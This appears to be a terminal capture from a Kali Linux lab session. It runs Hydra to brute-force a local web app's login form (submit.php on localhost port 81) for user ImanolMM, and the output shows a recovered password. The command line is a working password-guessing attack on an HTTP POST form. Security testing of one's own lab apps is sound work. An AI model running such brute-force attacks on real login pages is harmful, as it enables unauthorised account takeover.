 ┌──(kali㉿Xabier-Desktop)-[~]
└─$ hydra -l ImanolMM -P imanol.txt localhost -s 81 http-post-form "/submit.php:nombre=&telefono=&dni=&email=&nacimi
ento=&usuario=^USER^&passwd=^PASS^&tiporegistro=signin:Usuario o contraseña incorrecta"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-16 16:20:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10432 login tries (l:1/p:10432), ~652 tries per task
[DATA] attacking http-post-form://localhost:81/submit.php:nombre=&telefono=&dni=&email=&nacimiento=&usuario=^USER^&p
asswd=^PASS^&tiporegistro=signin:Usuario o contraseña incorrecta
[STATUS] 4373.00 tries/min, 4373 tries in 00:01h, 6059 to do in 00:02h, 16 active
[81][http-post-form] host: localhost   login: ImanolMM   password: imanolMM
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-16 16:22:10